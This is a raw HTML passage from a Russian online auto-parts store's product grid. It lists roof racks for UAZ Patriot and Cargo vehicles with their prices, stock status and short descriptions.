			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-na-uaz-patriot-profi-ekspeditsiia-62542-1-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-na-uaz-patriot-profi-ekspeditsiia-62542-1-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-na-uaz-patriot-profi-ekspeditsiia-62542-1-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-na-uaz-patriot-profi-ekspeditsiia-62542-1-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-na-uaz-patriot-profi-ekspeditsiia-62542-1-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-na-uaz-patriot-profi-ekspeditsiia-62542-1-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-na-uaz-patriot-profi-ekspeditsiia-62542-1-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-na-uaz-patriot-profi-ekspeditsiia-62542-1-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-na-uaz-patriot-profi-ekspeditsiia-62542-1.png 1000w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-na-uaz-patriot-profi-ekspeditsiia-62542-1-430x430.png" /><noscript><img width="430" height="430" src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-na-uaz-patriot-profi-ekspeditsiia-62542-1-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-na-uaz-patriot-profi-ekspeditsiia-62542-1-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-na-uaz-patriot-profi-ekspeditsiia-62542-1-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-na-uaz-patriot-profi-ekspeditsiia-62542-1-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-na-uaz-patriot-profi-ekspeditsiia-62542-1-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-na-uaz-patriot-profi-ekspeditsiia-62542-1-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-na-uaz-patriot-profi-ekspeditsiia-62542-1-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-na-uaz-patriot-profi-ekspeditsiia-62542-1-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-na-uaz-patriot-profi-ekspeditsiia-62542-1-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-na-uaz-patriot-profi-ekspeditsiia-62542-1.png 1000w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wrapp-swatches"></div>
					<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
			</div>

	<div class="product-information">
		<div class="wd-entities-title"><a href="https://avtozapchastyuaz.ru/bagazhnik-na-uaz-patriot-profi-jekspedicija/">Багажник на УАЗ Патриот Профи Экспедиция</a></div>				
		<div class="product-rating-price">
			<div class="wrapp-product-price">
			 	

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>18 594&nbsp;<span class="woocommerce-Price-currencySymbol">Р</span></bdi></span></span>

<font size="2" color="green">В наличии</font>			</div>
		</div>
		
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
			
							<div class="hover-content-inner wd-more-desc-inner">
                 					По умолчанию краска ПФ-115, Престиж — черный Крепление: -На водосток 4 опоры, на рейлинги 4 опоры, вместо рейлингов 4 опоры,...				</div>
				
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Купить"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-add-btn-replace"><a href="?add-to-cart=62542" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="62542" data-product_sku="" aria-label="Добавить «Багажник на УАЗ Патриот Профи Экспедиция» в корзину" rel="nofollow"><span>Купить</span></a></div>
				<div class="wrap-quickview-button"></div>
			</div>
						
					</div>
	</div>
</div>

</div>

				
					
					
<div class="product-grid-item wd-with-labels product product-no-swatches wd-hover-base  col-md-3 col-sm-4 col-6 first  type-product post-18795 status-publish instock product_cat-bagazhniki-uaz-patriot product_cat-tjuning-uaz product_tag-bagazhniki-na-vnedorozhnik product_tag-bagazhniki-na-vodostok-uaz-patriot product_tag-bagazhniki-na-uaz-patriot-bez-relingovye product_tag-bagazhniki-na-vodostoki-na-uaz product_tag-bagazhniki-jekspedicionnye-na-uaz-patriot-na-rejlingi product_tag-vnedorozhnyj-tjuning-uaz-patriot product_tag-uaz-tjuning-zapchasti product_tag-tjuning-uaz-patriot-tjuning-uaz-patriot product_tag-tjuning-zapchasti product_tag-tjuning-na-uaz product_tag-uaz-simbir-tjuning has-post-thumbnail featured shipping-taxable purchasable product-type-simple" data-loop="9" data-id="18795">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://avtozapchastyuaz.ru/bagazhnik-uaz-patriot-xte-s-krepleniem-na-vodostok/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/18795-1-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/18795-1-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/18795-1-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/18795-1-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/18795-1-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/18795-1-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/18795-1-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/18795-1-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/18795-1.png 1000w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/18795-1-430x430.png" /><noscript><img width="430" height="430" src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/18795-1-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/18795-1-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/18795-1-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/18795-1-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/18795-1-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/18795-1-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/18795-1-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/18795-1-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/18795-1-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/18795-1.png 1000w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wrapp-swatches"></div>
					<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
			</div>

	<div class="product-information">
		<div class="wd-entities-title"><a href="https://avtozapchastyuaz.ru/bagazhnik-uaz-patriot-xte-s-krepleniem-na-vodostok/">Багажник Патриот &#8220;XTE&#8221; с креплением на водосток</a></div>				
		<div class="product-rating-price">
			<div class="wrapp-product-price">
			 	

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>14 905&nbsp;<span class="woocommerce-Price-currencySymbol">Р</span></bdi></span></span>

<font size="2" color="green">В наличии</font>			</div>
		</div>
		
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
			
							<div class="hover-content-inner wd-more-desc-inner">
                 					Багажник на УАЗ Патриот, для машин без рейлингов. Порошковая покраска. Сталь 3 мм. Багажник в оцинкованном исполнении 1500 руб. Весь...				</div>
				
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Купить"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-add-btn-replace"><a href="?add-to-cart=18795" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="18795" data-product_sku="XTE 18795" aria-label="Добавить «Багажник Патриот &quot;XTE&quot; с креплением на водосток» в корзину" rel="nofollow"><span>Купить</span></a></div>
				<div class="wrap-quickview-button"></div>
			</div>
						
					</div>
	</div>
</div>

</div>

				
					
					
<div class="product-grid-item product product-no-swatches wd-hover-base  col-md-3 col-sm-4 col-6 type-product post-22314 status-publish instock product_cat-bagazhniki-uaz-patriot product_cat-tjuning-uaz product_tag-bagazhniki-na-vnedorozhnik product_tag-bagazhniki-na-vodostok-uaz-patriot product_tag-vnedorozhnyj-tjuning-uaz-patriot product_tag-uaz-tjuning-zapchasti product_tag-tjuning-uaz-patriot-tjuning-uaz-patriot product_tag-tjuning-zapchasti product_tag-tjuning-na-uaz product_tag-uaz-simbir-tjuning product_tag-bagazhniki-jekspedicionnye product_tag-bagazhniki-jekspedicionnye-na-uaz-patriot has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="10" data-id="22314">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://avtozapchastyuaz.ru/bagazhnik-uaz-profi-odnorjadnaja-kabina-snajper-korzina/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-patriot-profi-odnoriadnaia-kabina-snaiper-korzina-22314-1-1-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-patriot-profi-odnoriadnaia-kabina-snaiper-korzina-22314-1-1-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-patriot-profi-odnoriadnaia-kabina-snaiper-korzina-22314-1-1-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-patriot-profi-odnoriadnaia-kabina-snaiper-korzina-22314-1-1-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-patriot-profi-odnoriadnaia-kabina-snaiper-korzina-22314-1-1-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-patriot-profi-odnoriadnaia-kabina-snaiper-korzina-22314-1-1-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-patriot-profi-odnoriadnaia-kabina-snaiper-korzina-22314-1-1-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-patriot-profi-odnoriadnaia-kabina-snaiper-korzina-22314-1-1-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-patriot-profi-odnoriadnaia-kabina-snaiper-korzina-22314-1-1.png 1000w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-patriot-profi-odnoriadnaia-kabina-snaiper-korzina-22314-1-1-430x430.png" /><noscript><img width="430" height="430" src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-patriot-profi-odnoriadnaia-kabina-snaiper-korzina-22314-1-1-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-patriot-profi-odnoriadnaia-kabina-snaiper-korzina-22314-1-1-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-patriot-profi-odnoriadnaia-kabina-snaiper-korzina-22314-1-1-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-patriot-profi-odnoriadnaia-kabina-snaiper-korzina-22314-1-1-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-patriot-profi-odnoriadnaia-kabina-snaiper-korzina-22314-1-1-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-patriot-profi-odnoriadnaia-kabina-snaiper-korzina-22314-1-1-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-patriot-profi-odnoriadnaia-kabina-snaiper-korzina-22314-1-1-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-patriot-profi-odnoriadnaia-kabina-snaiper-korzina-22314-1-1-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-patriot-profi-odnoriadnaia-kabina-snaiper-korzina-22314-1-1-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-patriot-profi-odnoriadnaia-kabina-snaiper-korzina-22314-1-1.png 1000w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wrapp-swatches"></div>
					<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
			</div>

	<div class="product-information">
		<div class="wd-entities-title"><a href="https://avtozapchastyuaz.ru/bagazhnik-uaz-profi-odnorjadnaja-kabina-snajper-korzina/">Багажник Патриот-ПРОФИ (однорядная кабина), &#8220;Снайпер корзина&#8221;</a></div>				
		<div class="product-rating-price">
			<div class="wrapp-product-price">
			 	

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>15 463&nbsp;<span class="woocommerce-Price-currencySymbol">Р</span></bdi></span></span>

<font size="2" color="green">В наличии</font>			</div>
		</div>
		
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
			
							<div class="hover-content-inner wd-more-desc-inner">
                 					По умолчанию краска ПФ-115, Престиж — черный Порошковая краска ( 1000) Возможные цвета: -«Черный глянец» лак -«Античное серебро» лак -«Бриллиант»...				</div>
				
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Купить"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-add-btn-replace"><a href="?add-to-cart=22314" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="22314" data-product_sku="" aria-label="Добавить «Багажник Патриот-ПРОФИ (однорядная кабина), &quot;Снайпер корзина&quot;» в корзину" rel="nofollow"><span>Купить</span></a></div>
				<div class="wrap-quickview-button"></div>
			</div>
						
					</div>
	</div>
</div>

</div>

				
					
					
<div class="product-grid-item product product-no-swatches wd-hover-base  col-md-3 col-sm-4 col-6 type-product post-60296 status-publish last instock product_cat-bagazhniki-uaz-patriot has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="11" data-id="60296">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://avtozapchastyuaz.ru/bagazhnik-uaz-kargo-profi-kreplenie-na-vodostoke-bez-setki/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-uaz-kargo-profi-kreplenie-na-vodostoke-bez-setki-60296-1-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-uaz-kargo-profi-kreplenie-na-vodostoke-bez-setki-60296-1-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-uaz-kargo-profi-kreplenie-na-vodostoke-bez-setki-60296-1-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-uaz-kargo-profi-kreplenie-na-vodostoke-bez-setki-60296-1-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-uaz-kargo-profi-kreplenie-na-vodostoke-bez-setki-60296-1-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-uaz-kargo-profi-kreplenie-na-vodostoke-bez-setki-60296-1-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-uaz-kargo-profi-kreplenie-na-vodostoke-bez-setki-60296-1-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-uaz-kargo-profi-kreplenie-na-vodostoke-bez-setki-60296-1-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-uaz-kargo-profi-kreplenie-na-vodostoke-bez-setki-60296-1.png 1000w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-uaz-kargo-profi-kreplenie-na-vodostoke-bez-setki-60296-1-430x430.png" /><noscript><img width="430" height="430" src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-uaz-kargo-profi-kreplenie-na-vodostoke-bez-setki-60296-1-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-uaz-kargo-profi-kreplenie-na-vodostoke-bez-setki-60296-1-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-uaz-kargo-profi-kreplenie-na-vodostoke-bez-setki-60296-1-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-uaz-kargo-profi-kreplenie-na-vodostoke-bez-setki-60296-1-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-uaz-kargo-profi-kreplenie-na-vodostoke-bez-setki-60296-1-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-uaz-kargo-profi-kreplenie-na-vodostoke-bez-setki-60296-1-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-uaz-kargo-profi-kreplenie-na-vodostoke-bez-setki-60296-1-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-uaz-kargo-profi-kreplenie-na-vodostoke-bez-setki-60296-1-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-uaz-kargo-profi-kreplenie-na-vodostoke-bez-setki-60296-1-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-uaz-kargo-profi-kreplenie-na-vodostoke-bez-setki-60296-1.png 1000w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wrapp-swatches"></div>
					<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
			</div>

	<div class="product-information">
		<div class="wd-entities-title"><a href="https://avtozapchastyuaz.ru/bagazhnik-uaz-kargo-profi-kreplenie-na-vodostoke-bez-setki/">Багажник УАЗ Карго, Профи (крепление на водостоке) без сетки</a></div>				
		<div class="product-rating-price">
			<div class="wrapp-product-price">
			 	

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>16 899&nbsp;<span class="woocommerce-Price-currencySymbol">Р</span></bdi></span></span>

<font size="2" color="green">В наличии</font>			</div>
		</div>
		
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
			
							<div class="hover-content-inner wd-more-desc-inner">
                 					В х Г х Ш (см): 130х80х20				</div>
				
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Купить"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-add-btn-replace"><a href="?add-to-cart=60296" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="60296" data-product_sku="" aria-label="Добавить «Багажник УАЗ Карго, Профи (крепление на водостоке) без сетки» в корзину" rel="nofollow"><span>Купить</span></a></div>
				<div class="wrap-quickview-button"></div>
			</div>
						
					</div>
	</div>
</div>

</div>

				
					
					
<div class="product-grid-item product product-no-swatches wd-hover-base  col-md-3 col-sm-4 col-6 last  type-product post-11850 status-publish first instock product_cat-bagazhniki-uaz-patriot product_cat-tjuning-uaz product_tag-bagazhniki-na-vnedorozhnik product_tag-bagazhniki-na-uaz-patriot-na-rejlingi product_tag-bagazhniki-na-kryshu-uaz-patriot-s-rejlingami product_tag-bagazhniki-na-vodostok-uaz-patriot product_tag-bagazhniki-na-uaz-patriot-bez-relingovye product_tag-bagazhniki-na-vodostoki-na-uaz product_tag-bagazhniki-jekspedicionnye-na-uaz-patriot-na-rejlingi product_tag-vnedorozhnyj-tjuning-uaz-patriot product_tag-uaz-tjuning-zapchasti product_tag-tjuning-uaz-patriot-tjuning-uaz-patriot product_tag-tjuning-zapchasti product_tag-tjuning-na-uaz product_tag-uaz-simbir-tjuning product_tag-bagazhniki-jekspedicionnye product_tag-bagazhniki-jekspedicionnye-na-uaz-patriot has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="12" data-id="11850">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://avtozapchastyuaz.ru/bagazhnik-patriot-vezdehod-v-sbore/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/11850-1-1-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/11850-1-1-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/11850-1-1-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/11850-1-1-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/11850-1-1-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/11850-1-1-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/11850-1-1-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/11850-1-1-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/11850-1-1.png 1000w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/11850-1-1-430x430.png" /><noscript><img width="430" height="430" src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/11850-1-1-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/11850-1-1-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/11850-1-1-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/11850-1-1-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/11850-1-1-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/11850-1-1-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/11850-1-1-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/11850-1-1-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/11850-1-1-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/11850-1-1.png 1000w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wrapp-swatches"></div>
					<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
			</div>

	<div class="product-information">
		<div class="wd-entities-title"><a href="https://avtozapchastyuaz.ru/bagazhnik-patriot-vezdehod-v-sbore/">Багажник УАЗ Патриот &#8220;ВЕЗДЕХОД&#8221; в сборе</a></div>				
		<div class="product-rating-price">
			<div class="wrapp-product-price">
			 	

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>66 928&nbsp;<span class="woocommerce-Price-currencySymbol">Р</span></bdi></span></span>

<font size="2" color="green">В наличии</font>			</div>
		</div>
		
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
			
							<div class="hover-content-inner wd-more-desc-inner">
                 					В комплекте: -Лестница складная -Люстра съёмная с защитой (сетка 50х50) -Кронштейн канистры -Кронштейк Hi/Jack -Кронштейн лопаты -Сетка				</div>
				
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Купить"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-add-btn-replace"><a href="?add-to-cart=11850" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="11850" data-product_sku="СВ 11850" aria-label="Добавить «Багажник УАЗ Патриот &quot;ВЕЗДЕХОД&quot; в сборе» в корзину" rel="nofollow"><span>Купить</span></a></div>
				<div class="wrap-quickview-button"></div>
			</div>
						
					</div>
	</div>
</div>

</div>

				
					
					
<div class="product-grid-item product product-no-swatches wd-hover-base  col-md-3 col-sm-4 col-6 first  type-product post-11657 status-publish instock product_cat-bagazhniki-uaz-patriot product_cat-tjuning-uaz product_tag-bagazhniki-na-vnedorozhnik product_tag-bagazhniki-na-uaz-patriot-na-rejlingi product_tag-bagazhniki-na-kryshu-uaz-patriot-s-rejlingami product_tag-bagazhniki-na-vodostok-uaz-patriot product_tag-bagazhniki-na-uaz-patriot-bez-relingovye product_tag-bagazhniki-na-vodostoki-na-uaz product_tag-vnedorozhnyj-tjuning-uaz-patriot product_tag-uaz-tjuning-zapchasti product_tag-tjuning-uaz-patriot-tjuning-uaz-patriot product_tag-tjuning-zapchasti product_tag-tjuning-na-uaz product_tag-uaz-simbir-tjuning has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="13" data-id="11657">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://avtozapchastyuaz.ru/bagazhnik-patriot-kombat-truba-d-25-d-51/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-uaz-patriot-kombat-11657-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-uaz-patriot-kombat-11657-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-uaz-patriot-kombat-11657-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-uaz-patriot-kombat-11657-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-uaz-patriot-kombat-11657-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-uaz-patriot-kombat-11657-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-uaz-patriot-kombat-11657-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-uaz-patriot-kombat-11657-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-uaz-patriot-kombat-11657.png 1000w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" 